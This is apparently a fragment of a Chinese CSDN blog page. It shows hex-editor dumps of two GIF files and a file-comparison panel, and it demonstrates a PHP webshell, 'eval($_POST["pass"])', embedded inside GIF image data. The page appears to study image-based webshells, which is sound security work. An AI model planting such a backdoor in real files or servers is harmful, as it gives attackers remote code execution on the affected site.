 起始页 208287269.gif ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
00C0h AA B4 D8 AA D8 D8 AA FC D8 AA D8 FC AA FC FC AA ª´ØªØØªüØªØüªüüª
00D0h 90 90 FF B4 90 FF 90 B4 FF B4 B4 FF D8 B4 FF B4 ..ÿ´.ÿ.´ÿ´´ÿØ´ÿ´
00E0h D8 FF D8 D8 FF FC D8 FF D8 FC FF FC FC FF FC B4 ØÿØØÿüØÿØüÿüüÿü´
00F0h 55 48 B4 FF 48 48 FF 90 D8 FF FC 90 55 90 6C FF UH´ÿHHÿ.Øÿü.U.lÿ
0100h B4 48 00 90 D8 AA 90 B4 55 48 24 AA D8 90 FF 24 ´H..Øª.´UH$ªØ.ÿ$
0110h 48 55 24 00 00 48 90 55 B4 6C 00 6C 00 55 B4 FC HU$..H.U´l.l.U´ü
0120h FF 48 B4 AA 6C 24 AA 24 24 00 3C 3F 70 68 70 20 ÿH´ªl$ª$$.<?php
0130h 65 76 61 6C 28 24 5F 50 4F 53 54 5B 22 70 61 73 eval($_POST["pas
0140h 73 22 5D 29 3B 3F 3E 00 00 00 00 00 00 00 00 00 s"]);?>.........
0150h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0160h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0170h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
1.gif ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
00E0h D8 FF D8 D8 FF FC D8 FF D8 FC FF FC FC FF FC B4 ØÿØØÿüØÿØüÿüüÿü´
00F0h 55 48 B4 FF 48 48 FF 90 D8 FF FC 90 55 90 6C FF UH´ÿHHÿ.Øÿü.U.lÿ
0100h B4 48 00 90 D8 AA 90 B4 55 48 24 AA D8 90 FF 24 ´H..Øª.´UH$ªØ.ÿ$
0110h 48 55 24 00 00 48 90 55 B4 6C 00 6C 00 55 B4 FC HU$..H.U´l.l.U´ü
0120h FF 48 B4 AA 6C 24 AA 24 24 00 3C 3F 70 68 70 20 ÿH´ªl$ª$$.<?php
0130h 65 76 61 6C 28 24 5F 50 4F 53 54 5B 22 70 61 73 eval($_POST["pas
0140h 73 22 5D 29 3B 3F 3E 00 00 00 00 00 00 00 00 00 s"]);?>.........
0150h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0160h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0170h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0180h 00 00 00 00 00 00 00 00 00 00 00 00 00 21 FF 0B .............!ÿ.
0190h 4E 45 54 53 43 41 50 45 32 2E 30 03 01 00 00 00 NETSCAPE2.0.....
输出 × 查找结果 ×
比较
C:\Us
结果 地址
差异 0h
匹配 Ch
仅在 B
匹配 18Dh
差异 198h
匹配 199h
差异 297h
匹配 299h
差异 396h
79
CSDN @Dao-道法自然